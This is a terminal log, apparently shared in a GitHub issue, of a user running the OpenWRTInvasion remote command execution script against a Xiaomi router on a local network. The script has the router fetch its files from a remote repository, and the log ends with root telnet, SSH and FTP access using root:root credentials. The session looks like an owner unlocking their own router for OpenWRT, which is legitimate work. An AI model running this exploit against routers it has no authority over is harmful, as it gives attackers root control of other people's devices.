 nowak@office-hennef: ~/OpenWRTInvasion
nowak@office-hennef:~$ git clone https://github.com/acecilia/OpenWRTInvasion.git
fatal: destination path 'OpenWRTInvasion' already exists and is not an empty directory.
nowak@office-hennef:~$ cd OpenWRTInvasion
nowak@office-hennef:~/OpenWRTInvasion$ pip3 install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Requirement already satisfied: requests in /home/nowak/.local/lib/python3.10/site-packages (from -r requirements.txt (line 1)) (2.31.0)
Requirement already satisfied: charset-normalizer<4,>=2 in /home/nowak/.local/lib/python3.10/site-packages (from requests->-r requirements.txt (line 1)) (3.1.0)
Requirement already satisfied: certifi>=2017.4.17 in /home/nowak/.local/lib/python3.10/site-packages (from requests->-r requirements.txt (line 1)) (2023.5.7)
Requirement already satisfied: urllib3<3,>=1.21.1 in /home/nowak/.local/lib/python3.10/site-packages (from requests->-r requirements.txt (line 1)) (2.0.3)
Requirement already satisfied: idna<4,>=2.5 in /home/nowak/.local/lib/python3.10/site-packages (from requests->-r requirements.txt (line 1)) (3.4)
nowak@office-hennef:~/OpenWRTInvasion$ python3 remote_command_execution_vulnerability.py
Router IP address [press enter for using the default 'miwifi.com']: 192.168.31.1
Enter router admin password: XiaomiMI
There two options to provide the files needed for invasion:
   1. Use a local TCP file server runing on random port to provide files in local directory `script_tools`.
   2. Download needed files from remote github repository. (choose this option only if github is accessable inside router device.)
Which option do you prefer? (default: 1)2
****************
router_ip_address: 192.168.31.1
stok: 6828bbb5274c148104bace47ec1f793c
file provider: remote github repository
****************
start uploading config file...
start exec command...
done! Now you can connect to the router using several options: (user: root, password: root)
* telnet 192.168.31.1
* ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa -c 3des-cbc -o UserKnownHostsFile=/dev/null root@192.168.31.1
* ftp: using a program like cyberduck
nowak@office-hennef:~/OpenWRTInvasion$